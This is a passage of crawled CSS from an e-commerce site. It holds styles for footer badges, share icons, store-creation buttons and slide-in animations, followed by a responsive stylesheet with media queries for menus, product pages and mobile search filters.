                    border-radius: 5px;
                    margin-top: 30px;
                    border: 1px solid #fff;
                    border-bottom: none;
                }

                .footerinner .leftSection .enamadDiv img:nth-child(2) {
                    border-bottom-left-radius: 30px;
                    border-bottom-right-radius: 30px;
                    border: 1px solid #fff;
                    border-top: none;
                }

.container-share a {
    margin-left: 5px;
}

.container-share .icon-share {
    color: #007db0;
    font-size: 11px;
    display: inline-block;
    background-color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

    .container-share .icon-share i {
        margin-left: 0px;
        font-weight: bolder;
        font-size: 1.2em;
    }

    .container-share .icon-share img {
        width: 28px;
    }

.container-share:hover .icon-share i {
    -webkit-transform: rotate(130deg);
    transform: rotate(130deg);
}

.container-share:hover .icon-share {
    border-radius: 0;
    -webkit-transform: rotate(225deg);
    transform: rotate(225deg);
}

.whyus {
    background-color: #F5F5F5;
    padding: 20px 0px;
    border: 1px solid #e6e6e6;
}

.list-footer {
    margin-bottom: 10px;
    display: block;
    list-style-type: none;
    width: 100%;
    overflow: hidden;
}

    .list-footer li {
        color: #212121;
        float: right;
    }

        .list-footer li a {
            color: #757575;
            font-size: 13px;
            padding: 0 5px;
        }

            .list-footer li a::after {
                content: '/';
                color: #757575;
                margin: 0 10px 0 1px;
            }

        .list-footer li:last-child a::after {
            content: " ";
        }

.fromRight.show1, .fromRight2.show1 {
    animation: fromRight 1s ease-in-out;
}

.fromRight p, .fromRight2 p, .fromLeft2 p {
    margin-bottom: 15px;
}

.whyus {
    background-color: #dbf0f2;
    padding: 20px;
}

.whyus-sec {
    padding: calc(.5em + 1vw);
    margin-bottom: 30px;
    border-radius: 6px;
    color: #333;
    background: #fff;
    box-shadow: 0 2px 17px -4px rgba(0, 0, 0, 0.33);
    height: 152.5px;
}

    .whyus-sec.show1 {
        animation: animationUp 1s ease-in-out;
    }

    .whyus-sec img {
        width: 64px;
        height: 64px;
    }

    .whyus-sec h4 {
        font-size: 13px;
    }

.RegisterUl li {
    padding-right: 17px;
    position: relative;
    text-align: justify;
    margin-bottom: 10px;
    font-size: 1em;
}

    .RegisterUl li .fa {
        position: absolute;
        right: 0px;
        top: 3px;
        font-weight: bold;
    }

@keyframes animationUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(100px);
        -ms-transform: translateY(100px);
        transform: translateY(100px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fromRight.show1, .fromRight2.show1 {
    animation: fromRight 1s ease-in-out;
}

@keyframes fromRight {
    0% {
        transform: translateX(999px);
    }

    100% {
        transform: translateX(0);
    }
}

.fromLeft.show1, .fromLeft2.show1 {
    animation: fromLeft 1s ease-in-out;
}

@keyframes fromLeft {
    0% {
        transform: translateX(-999px);
    }

    100% {
        transform: translateX(0);
    }
}

.btn-createStore {
    border: 1px solid #007db0;
    color: #007db0;
    padding: 8px 15px;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    -ms-border-radius: 32px;
    -o-border-radius: 32px;
    font-size: 16px;
    margin: 8px auto 20px;
    display: inline-block;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

    .btn-createStore::after {
        background: #007db0;
        color: #fff;
        content: "";
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        width: 0;
        z-index: -1;
        transition: 0.25s all ease;
        -webkit-transition: 0.25s all ease;
        -moz-transition: 0.25s all ease;
        -ms-transition: 0.25s all ease;
        -o-transition: 0.25s all ease;
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -ms-opacity: 0;
        -webkit-opacity: 0;
    }

    .btn-createStore:hover {
        color: #fff;
    }

        .btn-createStore:hover:after {
            opacity: 1;
            filter: alpha(opacity=100);
            -moz-opacity: 1;
            -ms-opacity: 1;
            -webkit-opacity: 1;
            width: 100%;
        }

.fromLeft2 p {
    font-size: 14px;
    text-align: justify;
}

.filmCat {
    background-color: #F1F3F2;
    padding: 30px 0;
}
/*.videocontainer {
    background: url('../Images/laptop-banner.jpg') no-repeat;
    width:750px;
    position:relative;
    height:420px;
}*/
.videoTabliq {
    width: 100%;
}

.title-page {
    color: #007db0;
    font-size: 27px;
    margin-bottom: 36px;
}


.ul_store li {
    list-style-type: none;
    margin-bottom: 20px;
    font-size: 16px;
}

    .ul_store li i {
        color: #007db0;
    }

.ml5 {
    margin-left: 5px;
}

.mb40 {
    margin-bottom: 40px;
}

@media screen and (min-width: 100px) and (max-width: 1200px) {
    .container-right {
        padding: 10px 20px 20px 7px;
    }

    .leftSide h1 {
        font-size: 16px;
    }

    .leftSide p {
        font-size: 13px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1200px) {
    .ul-menu-top li {
        margin-left: 13px;
    }

    .top-header .search .result {
        width: 93.4%;
    }
}

@media screen and (max-width: 992px) {
    .ul-menu-top li {
        margin-left: 10px;
    }

    .logo {
        height: auto;
    }

    .ul-menu-top li a i {
        font-size: 17px;
    }

    .basket-menu i {
        font-size: 18px !important;
    }

    .ul-menu-top li a .Jco-icon-shopCenter {
        font-size: 20px !important;
    }

    .mr12 {
        margin-right: 6px;
    }

    .ul-menu-top li:nth-child(4) {
        margin-left: 0px;
    }

    .top-header .search .search_box {
        width: 68%;
    }

    .top-header .search .search_submit {
        padding: 5px 16px;
    }
}

@media screen and (min-width: 100px) and (max-width: 768px) {
    .col-2 {
        width: 33%;
    }

    .rightSide {
        padding-right: 15px;
    }

    .closePopUp, .closePopUp2 {
        top: -37px;
    }
}

@media screen and (min-width: 100px) and (max-width: 500px) {
    .title-page {
        font-size: 16px;
    }

    .btn-createStore {
        font-size: 12px;
    }

    .col-2 {
        width: 100%;
    }

    .section-login {
        width: 100%;
    }

    .sp-signup {
        padding: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/responsive.css?v=1.8
body_size: 58048
content:
/*------------------------------------------------------------------
[Table of contents]
1. Styles for devices(>1200px)
2. Styles for devices(>=992px and <=1199px)
3. Styles for devices(>=768px and <=992px)
4. Styles for devices(>=481px and <=767px)
5. Styles for devices(<=480px)
-------------------------------------------------------------------*/
/*----------------
[1. Styles for devices(>1200px)]
*/
@media (min-width: 1201px) {
    .container {
        width: 1250px;
    }
}

/*----------------
[2. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
    .nav-menu .nav > li > a {
        padding: 15px 15px;
    }

    .main-header .header-search-box {
        padding-right: 0;
        width: 50%;
    }

    .main-header .shopping-cart-box {
        float: left;
        width: 25%;
    }

    .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    #home-slider .slider-right {
        display: none;
    }

    #home-slider .header-top-left {
        width: 100%;
        margin: 0;
        border-top: none;
        padding: 0 15px;
    }

        #home-slider .header-top-left .homeslider,
        #home-slider .header-top-left .header-banner {
            border-top: 3px solid #F36;
        }

    .service .service-item {
        padding: 0;
        overflow: hidden;
    }

        .service .service-item .icon {
            width: 100%;
            text-align: center;
            padding-bottom: 15px;
            height: auto;
        }

        .service .service-item .info {
            width: 100%;
            padding: 0;
            margin: 0;
            text-align: center;
        }

    .product-list li .product-star {
        float: right;
    }

    .latest-deals .count-down-time span {
        font-size: 12px;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    #right_column .block .block_content {
        padding: 10px;
    }

    #right_column .block .title_block {
        font-size: 14px;
        padding-right: 10px;
    }

    .layered .layered_subtitle {
        font-size: 14px;
    }

    .check-box-list input[type="checkbox"] + label span.button {
        margin-left: 5px;
    }

    .special-product .special-product-right {
        width: 100%;
    }

    .special-product .special-product-left {
        margin-right: 0;
        margin-top: 10px;
    }

    .sortPagiBar .sort-product {
        margin-top: 20px;
    }

    .product-tab .nav-tab > li > a {
        padding: 0 10px;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        padding: 0 5px;
    }
    /** MAIN MENU **/
    #main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px;
    }

    .box-products .box-product-content .box-product-adv {
        width: 20%;
        padding-left: 5px;
    }

    .box-products .box-product-content .box-product-list {
        width: 80%;
        margin: 0;
        float: right;
        padding-right: 5px;
    }

        .box-products .box-product-content .box-product-list .product-list li {
            padding-bottom: 5px;
        }
}

@media (min-width: 900px) and (max-width: 1050px) {
    .container {
        width: 1000px;
    }

    .mainMenu .levelFirstUl .levelFirstli {
        padding: 10px 0;
    }

        .mainMenu .levelFirstUl .levelFirstli > a {
            font-size: 11px;
        }
}
/*--------------------
[3. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .vertical-megamenus-ontop .box-vertical-megamenus .vertical-menu-content {
        display: block;
    }

    .top-header a {
        padding-left: 5px;
        margin-right: 5px;
    }

    .main-header .logo {
        width: 100%;
        text-align: center;
    }

    .main-header .header-search-box {
        padding-right: 30px;
        padding-left: 15px;
    }

    .main-header .shopping-cart-box {
        margin-right: 0;
        width: 37.667%;
    }

    .box-vertical-megamenus {
        padding-bottom: 0;
    }

        .box-vertical-megamenus .vertical-menu-content {
            min-width: 270px;
            display: none;
        }

    .nav-menu .nav > li > a {
        padding: 15px 5px;
    }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .header-top-left .header-banner {
        display: none;
    }

    .header-top-left {
        margin-right: 0;
        padding: 0 15px;
        width: 100%;
        border-top: none;
    }

        .header-top-left .homeslider .content-slide {
            margin-left: 0;
        }

    .service .service-item {
        padding: 0 10px;
    }

        .service .service-item .icon {
            width: 100%;
            text-align: center;
        }

        .service .service-item .info {
            width: 100%;
            padding-right: 0;
            text-align: center;
            margin-right: 0;
            margin-top: 50px;
        }

    .page-top .page-top-right {
        width: 100%;
    }

    .page-top .page-top-left {
        width: 100%;
        margin-top: 30px;
    }

    #trademark-list #payment-methods {
        width: 100%;
        float: right;
    }

    .category-banner {
        display: none;
    }

    .floor-elevator {
        display: none;
    }

    .show-brand .navbar-brand {
        padding: 0px 0px 0px 10px;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .product-list.grid li {
        width: 50%;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    #right_column .block .block_content {
        padding: 10px;
    }

    #right_column .block .title_block {
        font-size: 14px;
        padding-right: 10px;
    }

    .layered .layered_subtitle {
        font-size: 14px;
    }

    .check-box-list input[type="checkbox"] + label span.button {
        margin-left: 5px;
    }

    .special-product .special-product-right {
        width: 100%;
    }

    .special-product .special-product-left {
        margin-right: 0;
        margin-top: 10px;
    }

    .sortPagiBar .sort-product {
        margin-top: 20px;
    }

    .trademark-info {
        width: 100%;
        float: right;
        padding: 0 20px;
    }

    .trademark-product {
        width: 100%;
        float: right;
        padding: 0 20px;
    }

        .trademark-product .product-item {
            width: 50%;
        }

    .product-list li .product-star {
        float: right;
    }

    .product-tab .nav-tab > li {
        float: right;
        margin-bottom: 2px;
    }

        .product-tab .nav-tab > li > a {
            width: 100%;
        }

        .product-tab .nav-tab > li.active > a {
            height: 48px;
        }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px 2px !important;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        padding: 0 5px;
    }

    .products-block .products-block-right {
        width: 100%;
    }

    .products-block .products-block-left {
        margin: 0;
        width: 100%;
    }
    /** MAIN MENU **/
    #main-menu .navbar .navbar-nav > li > a {
        padding: 15px;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        width: 100%;
        margin: 0;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px;
    }
}
/*--------------------
[4. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) {
    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    .storeHorizontalDiv {
        margin-top: 10px;
        margin-right: 1px;
        margin-bottom: 10px;
        padding-right: 17px;
    }

        .storeHorizontalDiv .WishStoreList {
            padding: 10px 15px;
        }

    #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv {
        width: 35px;
        height: 35px;
    }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv .fa {
            font-size: 1.7em;
        }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv img {
            width: 22px;
            height: 22px;
        }

    #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv {
        width: 100%;
        border-radius: 0;
        position: fixed;
        right: 0;
        bottom: 0;
    }

        #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv:before {
            display: none;
        }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    #MenuAndOtherItemsDiv {
        margin-top: 5px;
    }

    #product .primary-box .pb-left-column .codeandcategory {
        height: initial;
        overflow: initial;
    }

    #SlideDive .Navigate-Slide {
        font-size: 0.7em;
        padding: 2px !important;
    }

    .SlidAndMiscPicutres .TopSection .CartAnimate .Content {
        font-size: 0.7em;
        padding: 2px !important;
    }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content p {
            max-height: 40px;
        }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content a.Details {
            right: 2px !important;
            bottom: 2px !important;
            padding: 3px !important;
        }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content a.NextBtn {
            left: 2px !important;
            bottom: 2px !important;
            padding: 3px !important;
        }

    .home .box-vertical-megamenus .vertical-menu-content {
        display: none;
    }

    .category-featured > .nav-menu > .container {
        padding-right: 0;
    }

    .top-banner {
        display: none;
    }

    .top-header .nav-top-links,
    .top-header .user-info,
    .top-header .support-link {
        width: 100%;
        float: right;
    }

    .main-header .logo {
        text-align: center;
    }

    .main-header .header-search-box {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
    }

        .main-header .header-search-box .form-inline .form-category {
            display: none;
        }

        .main-header .header-search-box .form-inline .input-serach {
            width: calc(100% - 50px);
            padding-top: 10px;
        }

    .main-header .shopping-cart-box {
        padding-right: 15px;
        padding-left: 15px;
        margin-right: 0;
        width: 100%;
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: right;
    }

        #box-vertical-megamenus .box-vertical-megamenus {
            left: 0px;
            padding-bottom: 0;
        }

    .box-vertical-megamenus {
    }

        .box-vertical-megamenus .vertical-menu-content {
            border-left: 1px solid #eee;
            display: none;
        }

            .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
                visibility: hidden;
                display: none;
            }

            .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
                display: none;
            }

    .popular-tabs .nav-tab li {
        padding: 0;
    }

    #home-slider .header-banner {
        display: none;
    }

    #home-slider .header-top-left {
        padding-left: 15px;
        padding-right: 15px;
        margin: 0;
        border-top: none;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    #home-slider .header-top-left .homeslider .content-slide {
        margin-left: 0;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .service {
        display: none;
    }

    .nav-menu .navbar-brand,
    .nav-menu .toggle-menu {
        display: block;
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        right: 0px;
        left: 0px;
        top: 50px;
        margin-left: 0;
        margin-right: 0;
        padding: 0 15px;
    }

    .nav-menu .navbar-collapse {
        margin-top: 0;
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px;
    }

    .nav-menu .navbar-brand {
        padding-right: 30px;
    }

    .popular-tabs .nav-tab li {
        width: 100%;
        float: right;
    }

    .container {
        padding-right: 15px;
        padding-left: 15px;
    }

    .floor-elevator {
        display: none;
    }

    .category-banner {
        display: none;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .banner-bottom {
        display: none;
    }

    .trademark-info {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }

    .trademark-product .image-product {
        width: 40%;
    }

    .trademark-product .info-product {
        padding-right: 10px;
    }

    .page-top-left {
        margin-top: 30px;
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden;
    }

    .product-featured .product-featured-content {
        width: 100%;
    }

    .popular-tabs .owl-controls {
        top: -15px;
    }

    .category-slider {
        margin-top: 30px;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    .popular-tabs .owl-controls .owl-next,
    .popular-tabs .owl-controls .owl-prev {
        top: -15px;
    }

    .brand-showcase-box .brand-showcase-logo .owl-controls {
    }

    #product .pb-left-column {
        margin-top: 30px;
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: right;
        margin-bottom: 2px;
    }

        .product-tab .nav-tab > li > a {
            width: 100%;
        }

        .product-tab .nav-tab > li.active > a {
            height: 48px;
        }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px 2px !important;
    }

    .product-list li .product-star {
        float: right;
    }

    .breadcrumb {
        line-height: 20px;
    }

        .breadcrumb .navigation-pipe:before {
            padding: 0;
        }
    /** MAIN MENU **/
    #main-menu .navbar-header {
        display: block;
        margin: 0;
        background: #ff3366;
        color: #fff;
        margin-right: 15px;
    }

        #main-menu .navbar-header .navbar-brand {
            padding: 0;
            padding-right: 10px;
            line-height: 50px;
            color: #fff;
            font-size: 14px;
            font-weight: bold;
        }

        #main-menu .navbar-header .fa {
            line-height: inherit;
            color: #fff;
            font-size: 17px;
        }

        #main-menu .navbar-header .navbar-toggle {
            border: none;
            padding: 0;
            margin-top: 12px;
        }

    #main-menu .navbar-default .navbar-toggle:focus,
    #main-menu .navbar-default .navbar-toggle:hover {
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0 15px;
        margin-right: 15px;
        margin-left: 0px;
        background: #eee;
    }

    #main-menu .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    #main-menu .navbar-collapse.in {
        overflow-y: inherit;
    }

    #main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca;
    }

        #main-menu .navbar .navbar-nav > li:hover,
        #main-menu .navbar .navbar-nav > li.active {
            background: none;
        }

        #main-menu .navbar .navbar-nav > li > a {
            margin: 0;
            padding: 10px;
            border-left: none;
            position: relative;
        }

        #main-menu .navbar .navbar-nav > li:hover > a,
        #main-menu .navbar .navbar-nav > li.active > a {
            color: #333;
            border-left: 1px solid transparent;
        }

    #main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
    }

    #main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        left: 10px;
    }

    #main-menu .dropdown.open > .dropdown-menu {
        display: block;
    }

    #main-menu li.dropdown:before {
        display: none;
    }

    #main-menu li.dropdown:hover:before {
        display: none;
    }

    #main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        width: 100% !important;
        right: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee;
    }

    #main-menu .dropdown-menu {
        border: 1px solid #eee;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 15px;
            border: 1px solid #eee;
        }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px;
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: right;
    }

    #footer2 .footer-row .form-subscribe {
        width: auto;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            margin-bottom: 0;
        }

    #footer2 .footer-row {
        padding: 20px 0;
    }

    #footer2 .widget-body {
        padding-bottom: 20px;
    }

    #footer2 .widget-title {
        padding-bottom: 10px;
    }

    #footer2 .footer-bottom .footer-payment-logo {
        float: right;
        margin-top: 10px;
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px;
    }

    .box-products .box-product-head {
        float: right;
        height: auto;
        width: 100%;
    }

    .box-products .box-tabs {
        float: right;
        margin-top: 10px;
    }

        .box-products .box-tabs > li {
            display: block;
            width: 100%;
        }

        .box-products .box-tabs li > a {
            border: none;
            padding: 0;
        }

    .box-products .box-product-head .box-title {
        padding-right: 0;
        width: 100%;
        float: right;
    }

    .box-products .box-tabs li > a:before {
        right: 0;
        left: 0;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        margin-right: 0;
        float: right;
        overflow: hidden;
        width: 100%;
    }
}
/*--------------------
[5. Styles for devices(<=480px)]
*/
@media (max-width: 768px) {
    .StoreMenuDiv ul {
        width: 100%;
    }

    .purchase-supply-list .row {
        display: initial;
    }

        .purchase-supply-list .row .col-md-6:first-child {
            padding: 0;
            margin-bottom: 10px;
        }

        .purchase-supply-list .row .col-md-6:last-child {
            padding: 0;
        }

    .purchase-supply-list .purchase {
        height: auto;
    }

    .purchase-supply-list .supply {
        height: auto;
    }

        .purchase-supply-list .supply ul {
            height: 300px;
            overflow: auto;
        }

    #product .primary-box .pb-left-column .codeandcategory {
        height: initial;
        overflow: initial;
    }

    .storeHorizontalDiv {
        margin-top: 10px;
        margin-right: 1px;
        margin-bottom: 10px;
        padding-right: 17px;
    }

        .storeHorizontalDiv .WishStoreList {
            padding: 10px 15px;
        }

    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv {
        width: 35px;
        height: 35px;
    }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv .fa {
            font-size: 1.7em;
        }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv img {
            width: 22px;
            height: 22px;
        }

    #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv {
        width: 100%;
        border-radius: 0;
        position: fixed;
        right: 0;
        bottom: 0;
    }

        #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv:before {
            display: none;
        }

    #product .zemanatDiv {
        display: block;
        align-items: initial;
    }

        #product .zemanatDiv .rightDiv {
            margin-bottom: 10px;
            width: initial;
        }

        #product .zemanatDiv .leftDiv {
            display: initial;
            align-items: initial;
        }

            #product .zemanatDiv .leftDiv .leftItems {
                width: initial;
                margin-bottom: 10px;
            }

            #product .zemanatDiv .leftDiv > div {
                display: inline-block;
                margin-bottom: 10px;
            }

            #product .zemanatDiv .leftDiv .LinkRegStore {
                width: initial;
                text-align: center;
            }

                #product .zemanatDiv .leftDiv .LinkRegStore a {
                    position: relative;
                }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    #product .primary-box .pb-right-column .product-image .product-full {
        padding: 0px;
        padding-right: 50px;
    }

    #product .primary-box .pb-right-column .operationIcons {
        top: 0px;
        right: 0px;
    }

    .searchItems .showItems {
        width: initial;
        box-shadow: initial;
        border: initial;
        background-color: initial;
    }

        .searchItems .showItems .ItemListView {
            margin-bottom: 5px;
            border: 1px solid #f0f0f0;
        }

            .searchItems .showItems .ItemListView > div {
                padding: 20px 8px;
                border-bottom: none;
            }

            .searchItems .showItems .ItemListView a .rightSection {
                width: 100px;
            }

            .searchItems .showItems .ItemListView a .leftSection {
                width: calc(100% - 100px);
                padding-right: 10px;
            }

                .searchItems .showItems .ItemListView a .leftSection > div.div-1 {
                    width: 100%;
                }

                    .searchItems .showItems .ItemListView a .leftSection > div.div-1 .p-name {
                        font-size: 1em;
                        padding-left: 36px;
                    }

                .searchItems .showItems .ItemListView a .leftSection > div.div-2 {
                    width: 100%;
                    padding-right: 0px;
                }

            .searchItems .showItems .ItemListView .wishlist {
                top: 122px;
                right: 8px;
            }

            .searchItems .showItems .ItemListView a .leftSection > div.div-1 .rateDiv {
                margin: 5px;
            }

                .searchItems .showItems .ItemListView a .leftSection > div.div-1 .rateDiv > div.Rating {
                    margin-left: 0px;
                    position: absolute;
                    top: 0px;
                    left: 0;
                    margin: 0px;
                    z-index: 10;
                }

            .searchItems .showItems .ItemListView a .leftSection > div.div-1 .SpecialFeatureDiv {
                margin-top: 5px;
            }

    .searchItems .FilterListdiv {
        position: fixed;
        top: 0px;
        right: 0px;
        width: 100%;
        height: 100%;
        background-color: #fff;
        z-index: 2002;
        overflow-y: auto;
        padding-bottom: 50px;
    }

        .searchItems .FilterListdiv .SearchResultProduct {
            position: fixed;
            bottom: 0px;
            right: 0px;
            width: 100%;
            z-index: 2003;
            text-align: center;
            padding: 15px;
            background-color: #337ab7;
            color: #fff;
        }

            .searchItems .FilterListdiv .SearchResultProduct:hover {
                background-color: #3d8cd0;
                color: #fefefe;
            }

        .searchItems .FilterListdiv > div {
            padding: 15px;
            position: relative;
            border-top: 1px solid #eee;
        }

            .searchItems .FilterListdiv > div:last-child {
                border-bottom: 1px solid #eee;
            }

        .searchItems .FilterListdiv .headerfilter {
            background-color: #c92228;
            position: relative;
            height: 50px;
            margin-bottom: 15px;
        }

            .searchItems .FilterListdiv .headerfilter a {
                color: #fff;
                display: flex;
                align-items: center;
            }

                .searchItems .FilterListdiv .headerfilter a img {
                    padding-left: 5px;
                    width: 15px;
                }

                .searchItems .FilterListdiv .headerfilter a:hover {
                    color: #fbfbfb;
                }

        .searchItems .FilterListdiv .Title {
            font-weight: bold;
        }

        .searchItems .FilterListdiv .PriceRangeDiv {
            padding: 20px 20px 0px 20px;
        }

        .searchItems .FilterListdiv .CategoryDiv {
            margin-top: 5px;
            position: relative;
            cursor: pointer;
        }

            .searchItems .FilterListdiv .CategoryDiv:hover {
                color: #3a71be;
            }

            .searchItems .FilterListdiv .CategoryDiv .CategoryName {
                color: #c92228 !important;
                font-size: 0.8em;
            }

            .searchItems .FilterListdiv .CategoryDiv .fa-angle-left {
                position: absolute;
                left: 10px;
                top: 8px;
                font-weight: bold;
                font-size: 1.1em;
            }

        .searchItems .FilterListdiv .FiltersLeftDiv, .FilterListdiv .FiltersCategoryDiv {
            position: relative;
            cursor: pointer;
        }

            .searchItems .FilterListdiv .FiltersLeftDiv:hover, .FilterListdiv .FiltersCategoryDiv:hover {
                color: #3a71be;
            }

            .searchItems .FilterListdiv .FiltersLeftDiv .fa-angle-left, .FilterListdiv .FiltersCategoryDiv .fa-angle-left {
                position: absolute;
                left: 10px;
                top: 8px;
                font-weight: bold;
                font-size: 1.1em;
            }

            .searchItems .FilterListdiv .FiltersLeftDiv > .check-box-list li {
                padding-top: 5px;
                padding-bottom: 5px;
            }

                .searchItems .FilterListdiv .FiltersLeftDiv > .check-box-list li label {
                    display: flex;
                    align-items: center;
                }

        .searchItems .FilterListdiv .CloseFilterBtn {
            display: inline-block;
            position: absolute;
            left: 15px;
            top: 15px;
        }

        .searchItems .FilterListdiv .SelectedItem {
            font-size: 0.8em;
            color: #4676db;
        }

    .searchItems .Fillters .contentFillter .fillterItem {
        box-shadow: none;
    }

    #SearchProducMobileForm {
        display: none;
        margin-top: 5px;
        border-top: 1px solid #ebeef0
    }

        #SearchProducMobileForm form {
            width: 100%;
        }

    #MainDiv {
        margin-top: 59px;
    }

    #SearchProducMobileForm {
        display: none;
        margin-top: 5px;
        border-top: 1px solid #ebeef0
    }

        #SearchProducMobileForm form {
            width: 100%;
        }

    #ResultSearchItem.showItems {
        border: none;
        background: none;
        float: initial;
    }

    .showItems.center_column {
        width: 100%;
    }

    #MenuAndOtherItemsDiv {
        margin-top: 45px;
    }

    .OpenSearch {
        margin-top: 95px !important;
    }

    #SlideDive .Navigate-Slide {
        font-size: 0.7em;
        padding: 2px !important;
    }

    .SlidAndMiscPicutres .TopSection .CartAnimate .Content {
        font-size: 0.7em;
        padding: 2px !important;
    }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content p {
            max-height: 40px;
        }

    .top-banner {
        display: none;
    }

    .top-header .nav-top-links,
    .top-header .user-info,
    .top-header .support-link {
        width: 100%;
        float: right;
    }

    .main-header .logo {
        text-align: center;
        margin-top: 10px;
    }

    .main-header .header-search-box {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-top: 30px;
    }

        .main-header .header-search-box .form-inline .form-category {
            display: none;
        }

        .main-header .header-search-box .form-inline .input-serach {
            width: calc(100% - 50px);
            padding-top: 10px;
        }

    .main-header .shopping-cart-box {
        padding-right: 15px;
        padding-left: 15px;
        margin-right: 0;
        width: 100%;
        margin-top: 30px;
    }

    .nav-top-menu {
        background: transparent;
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: right;
    }

        #box-vertical-megamenus .box-vertical-megamenus {
            left: 0px;
            padding-bottom: 0;
        }

    .box-vertical-megamenus .vertical-menu-content {
